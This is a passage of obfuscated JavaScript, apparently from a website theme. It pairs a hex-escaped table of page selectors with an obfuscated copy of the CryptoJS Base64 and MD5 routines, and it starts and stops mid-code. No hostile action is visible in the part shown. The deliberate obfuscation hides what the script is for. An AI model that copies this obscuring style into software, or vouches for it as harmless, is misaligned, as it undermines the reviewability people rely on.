x69\x64\x65\x72\x2D\x77\x72\x61\x70","\x2E\x73\x68\x61\x72\x65\x73\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x2D\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70","\x73\x68\x61\x72\x65\x2D\x76\x69\x73\x69\x62\x6C\x65","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x2E\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x65\x6C\x65\x6D\x65\x6E\x74","\x64\x61\x74\x61\x2D\x74\x61\x62","\x23\x73\x69\x64\x65\x62\x61\x72\x2D\x77\x69\x64\x67\x65\x74\x2D\x61\x72\x65\x61\x2D\x32\x20\x2E\x77\x69\x64\x67\x65\x74","\x66\x61\x64\x65","\x73\x69\x6D\x70\x6C\x65\x54\x61\x62","\x23\x73\x69\x64\x65\x62\x61\x72\x2D\x77\x69\x64\x67\x65\x74\x2D\x61\x72\x65\x61\x2D\x32","\x2E\x63\x6F\x6E\x74\x61\x63\x74\x5F\x66\x6F\x72\x6D","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x23\x63\x6F\x6E\x74\x61\x63\x74","\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70","\x30","\x2E\x6D\x74\x6C\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x69\x6E\x67\x6C\x65\x2D\x61\x64\x73\x20\x61\x64\x73\x2D\x77\x69\x64\x67\x65\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x77\x72\x61\x70\x22\x2F\x3E","\x72\x65\x70\x6C\x61\x63\x65\x54\x65\x78\x74","\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x2A","\x23\x69\x6E\x73\x69\x64\x65\x2D\x61\x64\x73","\x2E\x73\x69\x6E\x67\x6C\x65\x2D\x61\x64\x73\x2E\x61\x64\x73\x2D\x77\x69\x64\x67\x65\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x77\x72\x61\x70","\x2E\x61\x64\x73\x2D\x77\x69\x64\x67\x65\x74","\x67\x61\x6C\x6C\x65\x72\x79\x2D\x69\x74\x65\x6D\x2D","\x2E\x67\x61\x6C\x6C\x65\x72\x79\x2D\x69\x74\x65\x6D","\x23\x61\x75\x74\x68\x6F\x72\x5F\x62\x69\x6F\x20\x2E\x77\x69\x64\x67\x65\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x2E\x73\x69\x6E\x67\x6C\x65\x2D\x61\x75\x74\x68\x6F\x72\x2D\x77\x72\x61\x70","\x65\x78\x65\x63","\x2E\x61\x75\x74\x68\x6F\x72\x2D\x74\x68\x75\x6D\x62\x20\x69\x6D\x67","\x2E\x61\x75\x74\x68\x6F\x72\x2D\x74\x69\x74\x6C\x65","\x2E\x61\x75\x74\x68\x6F\x72\x2D\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E","\x2E\x73\x69\x64\x65\x2D\x64\x6F\x63\x6B\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x77\x72\x61\x70","\x2E\x73\x69\x64\x65\x2D\x64\x6F\x63\x6B\x2D\x77\x72\x61\x70","\x73\x69\x64\x65\x2D\x64\x6F\x63\x6B\x2D\x76\x69\x73\x69\x62\x6C\x65","\x76\x69\x65\x77\x70\x6F\x72\x74\x43\x68\x65\x63\x6B\x65\x72","\x23\x66\x6F\x6F\x74\x65\x72","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x23\x63\x6C\x6F\x73\x65\x2D\x73\x69\x64\x65\x2D\x64\x6F\x63\x6B","\x73\x6C\x6F\x77","\x2E\x6D\x74\x6C\x2D\x70\x72\x65\x2D\x63\x6F\x6E","\x2E\x6E\x65\x78\x74\x2D\x61\x72\x74\x69\x63\x6C\x65","\x2E\x70\x72\x65\x76\x2D\x61\x72\x74\x69\x63\x6C\x65","\x73\x68\x61\x72\x65\x6F\x6E","\x2E\x73\x69\x6E\x67\x6C\x65\x2D\x73\x6F\x63\x69\x61\x6C\x2D\x74\x69\x74\x6C\x65","\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x73\x65\x61\x72\x63\x68","\x23\x73\x65\x61\x72\x63\x68\x2D\x66\x6F\x72\x6D\x2D\x74\x65\x78\x74"];var CryptoJS=CryptoJS||function(_0x662bx2,_0x662bx3){var _0x662bx4={},_0x662bx5=_0x662bx4[_0x300d[0]]={},_0x662bx6=function(){},_0x662bx7=_0x662bx5[_0x300d[1]]={extend:function(_0x662bxe){_0x662bx6[_0x300d[2]]=this;var _0x662bxf= new _0x662bx6;_0x662bxe&&_0x662bxf[_0x300d[3]](_0x662bxe);_0x662bxf[_0x300d[5]](_0x300d[4])||(_0x662bxf[_0x300d[4]]=function(){_0x662bxf[_0x300d[7]][_0x300d[4]][_0x300d[6]](this,arguments)});_0x662bxf[_0x300d[4]][_0x300d[2]]=_0x662bxf;_0x662bxf[_0x300d[7]]=this;return _0x662bxf;},create:function(){var _0x662bxe=this[_0x300d[8]]();_0x662bxe[_0x300d[4]][_0x300d[6]](_0x662bxe,arguments);return _0x662bxe;},init:function(){},mixIn:function(_0x662bxe){for(var _0x662bxf in _0x662bxe){_0x662bxe[_0x300d[5]](_0x662bxf)&&(this[_0x662bxf]=_0x662bxe[_0x662bxf])};_0x662bxe[_0x300d[5]](_0x300d[9])&&(this[_0x300d[9]]=_0x662bxe[_0x300d[9]]);},clone:function(){return this[_0x300d[4]][_0x300d[2]][_0x300d[8]](this)}},_0x662bx8=_0x662bx5[_0x300d[10]]=_0x662bx7[_0x300d[8]]({init:function(_0x662bxe,_0x662bxf){_0x662bxe=this[_0x300d[11]]=_0x662bxe||[];this[_0x300d[12]]=_0x662bxf!=_0x662bx3?_0x662bxf:4*_0x662bxe[_0x300d[13]];},toString:function(_0x662bxe){return (_0x662bxe||_0x662bxa)[_0x300d[14]](this)},concat:function(_0x662bxe){var _0x662bxf=this[_0x300d[11]],_0x662bx10=_0x662bxe[_0x300d[11]],_0x662bx11=this[_0x300d[12]];_0x662bxe=_0x662bxe[_0x300d[12]];this[_0x300d[15]]();if(_0x662bx11%4){for(var _0x662bx12=0;_0x662bx12<_0x662bxe;_0x662bx12++){_0x662bxf[_0x662bx11+_0x662bx12>>>2]|=(_0x662bx10[_0x662bx12>>>2]>>>24-8*(_0x662bx12%4)&255)<<24-8*((_0x662bx11+_0x662bx12)%4)}}else {if(65535<_0x662bx10[_0x300d[13]]){for(_0x662bx12=0;_0x662bx12<_0x662bxe;_0x662bx12+=4){_0x662bxf[_0x662bx11+_0x662bx12>>>2]=_0x662bx10[_0x662bx12>>>2]}}else {_0x662bxf[_0x300d[16]][_0x300d[6]](_0x662bxf,_0x662bx10)}};this[_0x300d[12]]+=_0x662bxe;return this;},clamp:function(){var _0x662bxe=this[_0x300d[11]],_0x662bxf=this[_0x300d[12]];_0x662bxe[_0x662bxf>>>2]&=4294967295<<32-8*(_0x662bxf%4);_0x662bxe[_0x300d[13]]=_0x662bx2[_0x300d[17]](_0x662bxf/4);},clone:function(){var _0x662bxe=_0x662bx7[_0x300d[19]][_0x300d[18]](this);_0x662bxe[_0x300d[11]]=this[_0x300d[11]][_0x300d[20]](0);return _0x662bxe;},random:function(_0x662bxe){for(var _0x662bxf=[],_0x662bx10=0;_0x662bx10<_0x662bxe;_0x662bx10+=4){_0x662bxf[_0x300d[16]](4294967296*_0x662bx2[_0x300d[21]]()|0)};return  new _0x662bx8[_0x300d[4]](_0x662bxf,_0x662bxe);}}),_0x662bx9=_0x662bx4[_0x300d[22]]={},_0x662bxa=_0x662bx9[_0x300d[23]]={stringify:function(_0x662bxe){var _0x662bxf=_0x662bxe[_0x300d[11]];_0x662bxe=_0x662bxe[_0x300d[12]];for(var _0x662bx10=[],_0x662bx11=0;_0x662bx11<_0x662bxe;_0x662bx11++){var _0x662bx12=_0x662bxf[_0x662bx11>>>2]>>>24-8*(_0x662bx11%4)&255;_0x662bx10[_0x300d[16]]((_0x662bx12>>>4).toString(16));_0x662bx10[_0x300d[16]]((_0x662bx12&15).toString(16));};return _0x662bx10[_0x300d[25]](_0x300d[24]);},parse:function(_0x662bxe){for(var _0x662bxf=_0x662bxe[_0x300d[13]],_0x662bx10=[],_0x662bx11=0;_0x662bx11<_0x662bxf;_0x662bx11+=2){_0x662bx10[_0x662bx11>>>3]|=parseInt(_0x662bxe[_0x300d[26]](_0x662bx11,2),16)<<24-4*(_0x662bx11%8)};return  new _0x662bx8[_0x300d[4]](_0x662bx10,_0x662bxf/2);}},_0x662bxb=_0x662bx9[_0x300d[27]]={stringify:function(_0x662bxe){var _0x662bxf=_0x662bxe[_0x300d[11]];_0x662bxe=_0x662bxe[_0x300d[12]];for(var _0x662bx10=[],_0x662bx11=0;_0x662bx11<_0x662bxe;_0x662bx11++){_0x662bx10[_0x300d[16]](String[_0x300d[28]](_0x662bxf[_0x662bx11>>>2]>>>24-8*(_0x662bx11%4)&255))};return _0x662bx10[_0x300d[25]](_0x300d[24]);},parse:function(_0x662bxe){for(var _0x662bxf=_0x662bxe[_0x300d[13]],_0x662bx10=[],_0x662bx11=0;_0x662bx11<_0x662bxf;_0x662bx11++){_0x662bx10[_0x662bx11>>>2]|=(_0x662bxe[_0x300d[29]](_0x662bx11)&255)<<24-8*(_0x662bx11%4)};return  new _0x662bx8[_0x300d[4]](_0x662bx10,_0x662bxf);}},_0x662bxc=_0x662bx9[_0x300d[30]]={stringify:function(_0x662bxe){try{return decodeURIComponent(escape(_0x662bxb[_0x300d[14]](_0x662bxe)))}catch(c){throw Error(_0x300d[31])}},parse:function(_0x662bxe){return _0x662bxb[_0x300d[32]](unescape(encodeURIComponent(_0x662bxe)))}},_0x662bxd=_0x662bx5[_0x300d[33]]=_0x662bx7[_0x300d[8]]({reset:function(){this[_0x300d[34]]= new _0x662bx8[_0x300d[4]];this[_0x300d[35]]=0;},_append:function(_0x662bxe){_0x300d[36]== typeof _0x662bxe&&(_0x662bxe=_0x662bxc[_0x300d[32]](_0x662bxe));this[_0x300d[34]][_0x300d[37]](_0x662bxe);this[_0x300d[35]]+=_0x662bxe[_0x300d[12]];},_process:function(_0x662bxe){var _0x662bxf=this[_0x300d[34]],_0x662bx10=_0x662bxf[_0x300d[11]],_0x662bx11=_0x662bxf[_0x300d[12]],_0x662bx12=this[_0x300d[38]],_0x662bxb=_0x662bx11/(4*_0x662bx12),_0x662bxb=_0x662bxe?_0x662bx2[_0x300d[17]](_0x662bxb):_0x662bx2[_0x300d[40]]((_0x662bxb|0)-this[_0x300d[39]],0);_0x662bxe=_0x662bxb*_0x662bx12;_0x662bx11=_0x662bx2[_0x300d[41]](4*_0x662bxe,_0x662bx11);if(_0x662bxe){for(var _0x662bxd=0;_0x662bxd<_0x662bxe;_0x662bxd+=_0x662bx12){this._doProcessBlock(_0x662bx10,_0x662bxd)};_0x662bxd=_0x662bx10[_0x300d[42]](0,_0x662bxe);_0x662bxf[_0x300d[12]]-=_0x662bx11;};return  new _0x662bx8[_0x300d[4]](_0x662bxd,_0x662bx11);},clone:function(){var _0x662bxe=_0x662bx7[_0x300d[19]][_0x300d[18]](this);_0x662bxe[_0x300d[34]]=this[_0x300d[34]][_0x300d[19]]();return _0x662bxe;},_minBufferSize:0});_0x662bx5[_0x300d[43]]=_0x662bxd[_0x300d[8]]({cfg:_0x662bx7[_0x300d[8]](),init:function(_0x662bxe){this[_0x300d[44]]=this[_0x300d[44]][_0x300d[8]](_0x662bxe);this[_0x300d[45]]();},reset:function(){_0x662bxd[_0x300d[45]][_0x300d[18]](this);this._doReset();},update:function(_0x662bxe){this._append(_0x662bxe);this._process();return this;},finalize:function(_0x662bxe){_0x662bxe&&this._append(_0x662bxe);return this._doFinalize();},blockSize:16,_createHelper:function(_0x662bxe){return function(_0x662bxb,_0x662bx10){return ( new _0x662bxe[_0x300d[4]](_0x662bx10))[_0x300d[46]](_0x662bxb)}},_createHmacHelper:function(_0x662bxe){return function(_0x662bxb,_0x662bx10){return ( new _0x662bx13[_0x300d[47]][_0x300d[4]](_0x662bxe,_0x662bx10))[_0x300d[46]](_0x662bxb)}}});var _0x662bx13=_0x662bx4[_0x300d[48]]={};return _0x662bx4;}(Math);(function(){var _0x662bx2=CryptoJS,_0x662bx3=_0x662bx2[_0x300d[0]][_0x300d[10]];_0x662bx2[_0x300d[22]][_0x300d[49]]={stringify:function(_0x662bx4){var _0x662bx5=_0x662bx4[_0x300d[11]],_0x662bx3=_0x662bx4[_0x300d[12]],_0x662bx7=this[_0x300d[50]];_0x662bx4[_0x300d[15]]();_0x662bx4=[];for(var _0x662bx8=0;_0x662bx8<_0x662bx3;_0x662bx8+=3){for(var _0x662bx9=(_0x662bx5[_0x662bx8>>>2]>>>24-8*(_0x662bx8%4)&255)<<16|(_0x662bx5[_0x662bx8+1>>>2]>>>24-8*((_0x662bx8+1)%4)&255)<<8|_0x662bx5[_0x662bx8+2>>>2]>>>24-8*((_0x662bx8+2)%4)&255,_0x662bxa=0;4>_0x662bxa&&_0x662bx8+0.75*_0x662bxa<_0x662bx3;_0x662bxa++){_0x662bx4[_0x300d[16]](_0x662bx7[_0x300d[51]](_0x662bx9>>>6*(3-_0x662bxa)&63))}};if(_0x662bx5=_0x662bx7[_0x300d[51]](64)){for(;_0x662bx4[_0x300d[13]]%4;){_0x662bx4[_0x300d[16]](_0x662bx5)}};return _0x662bx4[_0x300d[25]](_0x300d[24]);},parse:function(_0x662bx4){var _0x662bx5=_0x662bx4[_0x300d[13]],_0x662bx6=this[_0x300d[50]],_0x662bx7=_0x662bx6[_0x300d[51]](64);_0x662bx7&&(_0x662bx7=_0x662bx4[_0x300d[52]](_0x662bx7),-1!=_0x662bx7&&(_0x662bx5=_0x662bx7));for(var _0x662bx7=[],_0x662bx8=0,_0x662bx9=0;_0x662bx9<_0x662bx5;_0x662bx9++){if(_0x662bx9%4){var _0x662bxa=_0x662bx6[_0x300d[52]](_0x662bx4[_0x300d[51]](_0x662bx9-1))<<2*(_0x662bx9%4),_0x662bxb=_0x662bx6[_0x300d[52]](_0x662bx4[_0x300d[51]](_0x662bx9))>>>6-2*(_0x662bx9%4);_0x662bx7[_0x662bx8>>>2]|=(_0x662bxa|_0x662bxb)<<24-8*(_0x662bx8%4);_0x662bx8++;}};return _0x662bx3[_0x300d[53]](_0x662bx7,_0x662bx8);},_map:_0x300d[54]};})();(function(_0x662bx2){function _0x662bx3(_0x662bxb,_0x662bx13,_0x662bxe,_0x662bxf,_0x662bx10,_0x662bx11,_0x662bx12){_0x662bxb=_0x662bxb+(_0x662bx13&_0x662bxe|~_0x662bx13&_0x662bxf)+_0x662bx10+_0x662bx12;return (_0x662bxb<<_0x662bx11|_0x662bxb>>>32-_0x662bx11)+_0x662bx13;}function _0x662bx4(_0x662bxb,_0x662bx13,_0x662bxe,_0x662bxf,_0x662bx10,_0x662bx11,_0x662bx12){_0x662bxb=_0x662bxb+(_0x662bx13&_0x662bxf|_0x662bxe& ~_0x662bxf)+_0x662bx10+_0x662bx12;return (_0x662bxb<<_0x662bx11|_0x662bxb>>>32-_0x662bx11)+_0x662bx13;}function _0x662bx5(_0x662bxb,_0x662bx13,_0x662bxe,_0x662bxf,_0x662bx10,_0x662bx11,_0x662bx12){_0x662bxb=_0x662bxb+(_0x662bx13^_0x662bxe^_0x662bxf)+_0x662bx10+_0x662bx12;return (_0x662bxb<<_0x662bx11|_0x662bxb>>>32-_0x662bx11)+_0x662bx13;}function _0x662bx6(_0x662bxb,_0x662bx13,_0x662bxe,_0x662bxf,_0x662bx10,_0x662bx11,_0x662bx12){_0x662bxb=_0x662bxb+(_0x662bxe^(_0x662bx13| ~_0x662bxf))+_0x662bx10+_0x662bx12;return (_0x662bxb<<_0x662bx11|_0x662bxb>>>32-_0x662bx11)+_0x662bx13;}for(var _0x662bx7=CryptoJS,_0x662bx8=_0x662bx7[_0x300d[0]],_0x662bx9=_0x662bx8[_0x300d[10]],_0x662bxa=_0x662bx8[_0x300d[43]],_0x662bx8=_0x662bx7[_0x300d[48]],_0x662bxb=[],_0x662bxc=0;64>_0x662bxc;_0x662bxc++){_0x662bxb[_0x662bxc]=4294967296*_0x662bx2[_0x300d[56]](_0x662bx2[_0x300d[55]](_0x662bxc+1))|0};_0x662bx8=_0x662bx8[_0x300d[57]]=_0x662bxa[_0x300d[8]]({_doReset:function(){this[_0x300d[58]]= new _0x662bx9[_0x300d[4]]([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(_0x662bxd,_0x662bx13){for(var _0x662bxe=0;16>_0x662bxe;_0x662bxe++){var _0x662bxf=_0x662bx13+_0x662bxe,_0x662bx10=_0x662bxd[_0x662bxf];_0x662bxd[_0x662bxf]=(_0x662bx10<<8|_0x662bx10>>>24)&16711935|(_0x662bx10<<24|_0x662bx10>>>8)&4278255360;};var _0x662bxe=this[_0x300d[58]][_0x300d[11]],_0x662bxf=_0x662bxd[_0x662bx13+0],_0x662bx10=_0x662bxd[_0x662bx13+1],_0x662bx11=_0x662bxd[_0x662bx13+2],_0x662bx12=_0x662bxd[_0x662bx13+3],_0x662bx14=_0x662bxd[_0x662bx13+4],_0x662bx8=_0x662bxd[_0x662bx13+5],_0x662bx7=_0x662bxd[_0x662bx13+6],_0x662bx9=_0x662bxd[_0x662bx13+7],_0x662bxa=_0x662bxd[_0x662bx13+8],_0x662bx15=_0x662bxd[_0x662bx13+9],_0x662bx16=_0x662bxd[_0x662bx13+10],_0x662bx17=_0x662bxd[_0x662bx13+11],_0x662bx2=_0x662bxd[_0x662bx13+12],_0x662bx18=_0x662bxd[_0x662bx13+13],_0x662bx19=_0x662bxd[_0x662bx13+14],_0x662bxc=_0x662bxd[_0x662bx13+15],_0x662bx1a=_0x662bxe[0],_0x662bx1b=_0x662bxe[1],_0x662bx1c=_0x662bxe[2],_0x662bx1d=_0x662bxe[3],_0x662bx1a=_0x662bx3(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bxf,7,_0x662bxb[0]),_0x662bx1d=_0x662bx3(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx10,12,_0x662bxb[1]),_0x662bx1c=_0x662bx3(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx11,17,_0x662bxb[2]),_0x662bx1b=_0x662bx3(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx12,22,_0x662bxb[3]),_0x662bx1a=_0x662bx3(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx14,7,_0x662bxb[4]),_0x662bx1d=_0x662bx3(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx8,12,_0x662bxb[5]),_0x662bx1c=_0x662bx3(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx7,17,_0x662bxb[6]),_0x662bx1b=_0x662bx3(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx9,22,_0x662bxb[7]),_0x662bx1a=_0x662bx3(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bxa,7,_0x662bxb[8]),_0x662bx1d=_0x662bx3(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx15,12,_0x662bxb[9]),_0x662bx1c=_0x662bx3(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx16,17,_0x662bxb[10]),_0x662bx1b=_0x662bx3(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx17,22,_0x662bxb[11]),_0x662bx1a=_0x662bx3(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx2,7,_0x662bxb[12]),_0x662bx1d=_0x662bx3(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx18,12,_0x662bxb[13]),_0x662bx1c=_0x662bx3(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx19,17,_0x662bxb[14]),_0x662bx1b=_0x662bx3(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bxc,22,_0x662bxb[15]),_0x662bx1a=_0x662bx4(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx10,5,_0x662bxb[16]),_0x662bx1d=_0x662bx4(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx7,9,_0x662bxb[17]),_0x662bx1c=_0x662bx4(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx17,14,_0x662bxb[18]),_0x662bx1b=_0x662bx4(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bxf,20,_0x662bxb[19]),_0x662bx1a=_0x662bx4(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx8,5,_0x662bxb[20]),_0x662bx1d=_0x662bx4(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx16,9,_0x662bxb[21]),_0x662bx1c=_0x662bx4(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bxc,14,_0x662bxb[22]),_0x662bx1b=_0x662bx4(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx14,20,_0x662bxb[23]),_0x662bx1a=_0x662bx4(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx15,5,_0x662bxb[24]),_0x662bx1d=_0x662bx4(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx19,9,_0x662bxb[25]),_0x662bx1c=_0x662bx4(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx12,14,_0x662bxb[26]),_0x662bx1b=_0x662bx4(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bxa,20,_0x662bxb[27]),_0x662bx1a=_0x662bx4(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx18,5,_0x662bxb[28]),_0x662bx1d=_0x662bx4(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx11,9,_0x662bxb[29]),_0x662bx1c=_0x662bx4(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx9,14,_0x662bxb[30]),_0x662bx1b=_0x662bx4(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx2,20,_0x662bxb[31]),_0x662bx1a=_0x662bx5(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx8,4,_0x662bxb[32]),_0x662bx1d=_0x662bx5(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bxa,11,_0x662bxb[33]),_0x662bx1c=_0x662bx5(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx17,16,_0x662bxb[34]),_0x662bx1b=_0x662bx5(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx19,23,_0x662bxb[35]),_0x662bx1a=_0x662bx5(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx10,4,_0x662bxb[36]),_0x662bx1d=_0x662bx5(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx14,11,_0x662bxb[37]),_0x662bx1c=_0x662bx5(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx9,16,_0x662bxb[38]),_0x662bx1b=_0x662bx5(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx16,23,_0x662bxb[39]),_0x662bx1a=_0x662bx5(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx18,4,_0x662bxb[40]),_0x662bx1d=_0x662bx5(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bxf,11,_0x662bxb[41]),_0x662bx1c=_0x662bx5(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx12,16,_0x662bxb[42]),_0x662bx1b=_0x662bx5(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx7,23,_0x662bxb[43]),_0x662bx1a=_0x662bx5(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx15,4,_0x662bxb[44]),_0x662bx1d=_0x662bx5(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx2,11,_0x662bxb[45]),_0x662bx1c=_0x662bx5(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bxc,16,_0x662bxb[46]),_0x662bx1b=_0x662bx5(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx11,23,_0x662bxb[47]),_0x662bx1a=_0x662bx6(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bxf,6,_0x662bxb[48]),_0x662bx1d=_0x662bx6(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx9,10,_0x662bxb[49]),_0x662bx1c=_0x662bx6(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx19,15,_0x662bxb[50]),_0x662bx1b=_0x662bx6(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx8,21,_0x662bxb[51]),_0x662bx1a=_0x662bx6(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx2,6,_0x662bxb[52]),_0x662bx1d=_0x662bx6(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx12,10,_0x662bxb[53]),_0x662bx1c=_0x662bx6(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx16,15,_0x662bxb[54]),_0x662bx1b=_0x662bx6(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx10,21,_0x662bxb[55]),_0x662bx1a=_0x662bx6(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bxa,6,_0x662bxb[56]),_0x662bx1d=_0x662bx6(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bxc,10,_0x662bxb[57]),_0x662bx1c=_0x662bx6(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx7,15,_0x662bxb[58]),_0x662bx1b=_0x662bx6(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx18,21,_0x662bxb[59]),_0x662bx1a=_0x662bx6(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx14,6,_0x662bxb[60]),_0x662bx1d=_0x662bx6(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx17,10,_0x662bxb[61]),_0x662bx1c=_0x662bx6(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx11,15,_0x662bxb[62]),_0x662bx1b=_0x662bx6(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx15,21,_0x662bxb[63]);_0x662bxe[0]=_0x662bxe[0]+_0x662bx1a|0;_0x662bxe[1]=_0x662bxe[1]+_0x662bx1b|0;_0x662bxe[2]=_0x662bxe[2]+_0x662bx1c|0;_0x662bxe[3]=_0x662bxe[3]+_0x662bx1d|0;},_doFinalize:function(){var _0x662bxb=this[_0x300d[34]],_0x662bx13=_0x662bxb[_0x300d[11]],_0x662bxe=8*this[_0x300d[35]],_0x662bxf=8*_0x662bxb[_0x300d[12]];_0x662bx13[_0x662bxf>>>5]|=128<<24-_0x662bxf%32;var _0x662bx10=_0x662bx2[_0x300d[59]](_0x662bxe/4294967296);_0x662bx13[(_0x662bxf+64>>>9<<4)+15]=(_0x662bx10<<8|_0x662bx10>>>24)&16711935|(_0x662bx10<<24|_0x662bx10>>>8)&4278255360;_0x662bx13[(_0x662bxf+64>>>9<<4)+14]=(_0x662bxe<<8|_0x662bxe>>>24)&16711935|(_0x662bxe<<24|_0x662bxe>>>8)&4278255360;_0x662bxb[_0x300d[12]]=4*(_0x662bx13[_0x300d[13]]+1);this._process();_0x662bxb=this[_0x300d[58]];_0x662bx13=_0x662bxb[_0x300d[11]];for(_0x662bxe=0;4>_0x662bxe;_0x662bxe++){_0x662bxf=_0x662bx13[_0x662bxe],_0x662bx13[_0x662bxe]=(_0x662bxf<<8|_0x662bxf>>>24)&16711935|(_0x662bxf<<24|_0x662bxf>>>8)&4278255360};return _0x662bxb;},clone:function(){var _0x662bxb=_0x662bxa[_0x300d[19]][_0x300d[18]](this);_0x662bxb[_0x300d[58]]=this[_0x300d[58]][_0x300d[19]]();return _0x662bxb;}});_0x662bx7[_0x300d[57]]=_0x662bxa._createHelper(_0x662bx8);_0x662bx7[_0x300d[60]]=_0x662bxa._createHmacHelper(_0x662bx8);})(Math);(function(){var 